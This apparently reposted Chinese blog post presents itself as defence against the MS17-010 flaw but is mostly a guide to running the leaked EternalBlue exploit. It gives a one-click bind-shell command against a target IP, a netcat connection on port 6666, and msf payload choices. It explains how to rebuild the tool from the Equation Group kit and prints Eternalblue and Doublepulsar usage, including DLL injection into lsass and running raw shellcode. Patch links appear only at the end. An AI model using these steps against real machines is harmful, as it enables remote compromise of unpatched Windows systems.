方程式黑客攻击防范:MS17-010 Exploit
微软发文称:Win10不是勒索病毒的攻击目标(Win10可以抵御勒索病毒)
从方程式组织的工具包里面抠出来的。(好像就这个有用?)
测试了32位XP和64位Win7成功。

是的。如你所见,这个exp是一键getshell。也可以替换掉目录下的luan32.dll或者luan64.dll实现别的功能,默认是开启6666端口绑定shell,然后调用netcat去连接。
顺带记录下这里走的一些弯路。我是用msf来生成这两个dll的。一开始我是写的:
windows/shell/bind_tcp
结果发现死活连不上,后来仔细一看msf的介绍,原来要用另一个才能直接用netcat去连接。
windows/shell_bind_tcp
他们的区别就是前者比较小,只打开端口等msf连上去给他发送shellcode,所以用netcat是连不了的。下面这个shell_bind_tcp就可以直接用netcat链接。
最后再说下用法把:
在那个目录打开CMD:
ms17-010 192.168.2.200 WIN72K8R2 x64
第一个参数是IP
第二个参数是系统。2个选项:XP或者WIN72K8R2
第三个参数也是2个选项:x64或者x86
==================经过各种考虑决定不公开我修改后的exp
但是如果是这样,那么观众们都要打死我了。。
说下我的思路,懂的人自己就可以弄好这个小工具了。
把工具包里libx86-Windows目录下的dll文件拷贝到windowsspecials目录下,
然后把Eternalblue-2.2.0.0.xml文件重命名成Eternalblue-2.2.0.xml,
然后就可以在CMD下运行Eternalblue-2.2.0了。
C:luanms17-010>Eternalblue-2.2.0.exe –help
Eternalblue 2.2.0
Usage: Eternalblue-2.2.0.exe
Options:
–NetworkTimeout S16 (default: 60)
Timeout for blocking network calls (in seconds). Use -1 for no timeout.
–TargetIp IPv4
Target IP Address
–TargetPort TcpPort (default: 445)
Port used by the SMB service for exploit connection
–VerifyTarget Boolean (default: true)
Validate the SMB string from target against the target selected before exp
loitation.
–VerifyBackdoor Boolean (default: true)
Validate the presence of the DOUBLE PULSAR backdoor before throwing. This
option must be enabled for multiple exploit attempts.
–MaxExploitAttempts U32 (default: 3)
Number of times to attempt the exploit and groom. Disabled for XP/2K3.
–GroomAllocations U32 (default: 12)
Number of large SMBv2 buffers (Vista+) or SessionSetup allocations (XK/2K3
) to do.
[–LogFile String]
Where to write log file
–OutConfig String (default: stdout)
Where to write output parameters file
–ValidateOnly Boolean (default: false)
Stop execution after parameter validation
–Target Choice
Operating System, Service Pack, and Architecture of target OS
XP
Windows XP 32-Bit All Service Packs
WIN72K8R2
Windows 7 and 2008 R2 32-Bit and 64-Bit All Service Packs
C:luanms17-010>
同理还有Doublepulsar-1.3.1.exe:
C:luanms17-010>Doublepulsar-1.3.1.exe –help
Doublepulsar 1.3.1
Usage: Doublepulsar-1.3.1.exe
Options:
–NetworkTimeout S16 (default: 60)
Timeout for blocking network calls (in seconds). Use -1 for no timeout.
–TargetIp IPv4
Target IP Address
–TargetPort TcpPort (default: 445)
Port used by the Double Pulsar back door
[–LogFile String]
Where to write log file
–OutConfig String (default: stdout)
Where to write output parameters file
–ValidateOnly Boolean (default: false)
Stop execution after parameter validation
–Protocol Choice (default: SMB)
Protocol for the backdoor to speak
SMB
Ring 0 SMB (TCP 445) backdoor
RDP
Ring 0 RDP (TCP 3389) backdoor
–Architecture Choice (default: x86)
Architecture of the target OS
x86
x86 32-bits
x64
x64 64-bits
–Function Choice (default: OutputInstall)
Operation for backdoor to perform
OutputInstall
Only output the install shellcode to a binary file on disk.
–OutputFile String
Full path to the output file
Ping
Test for presence of backdoor
RunDLL
Use an APC to inject a DLL into a user mode process.
–DllPayload LocalFile
DLL to inject into user mode
–DllOrdinal U32 (default: 1)
The exported ordinal number of the DLL being injected to call
–ProcessName String (default: lsass.exe)
Name of process to inject into
–ProcessCommandLine String (default: )
Command line of process to inject into
RunShellcode
Run raw shellcode
–ShellcodeFile LocalFile
Full path to the file containing shellcode
–ShellcodeData LocalFile
Full path to the file containing shellcode to run
Uninstall
Remove’s backdoor from system
C:luanms17-010>
![]()
相关阅读:
MS08-067漏洞各系统补丁下载地址!
http://www.xitongtiandi.net/wenzhang/zuixin/13282.html
面对MS17-101漏洞请注意安装KB4012215补丁
http://www.xitongtiandi.net/wenzhang/zuixin/13284.html

推荐:
Win10安全防护增强版:
http://www.xitongtiandi.net/windows10/
Win10官方原版ISO镜像!
http://www.xitongtiandi.net/wenzhang/win10/12263.html